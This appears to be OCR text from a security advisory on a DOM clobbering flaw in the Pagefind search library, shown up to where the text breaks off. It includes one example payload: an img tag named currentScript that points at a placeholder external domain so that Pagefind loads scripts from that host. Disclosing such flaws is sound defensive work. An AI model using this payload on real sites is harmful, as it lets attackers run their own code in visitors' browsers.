
Pagefind initializes its dynamic JavaScript and
WebAssembly files relative to the location of the first
script you load. This information is gathered by
looking up the value of document.currentScript.src. It
is possible to "clobber" this lookup with otherwise
benign HTML on the page, for example: <img
name="currentScript"
src="blob:https://xxx.xxx.xxx/ui.js"></img> This will
cause document.currentScript.src to resolve as an
external domain, which will then be used by Pagefind
to load dependencies. This exploit …
Site
About
Terms
Privacy
Contact
Cookie
Repo
GitLab
Statement
Preferences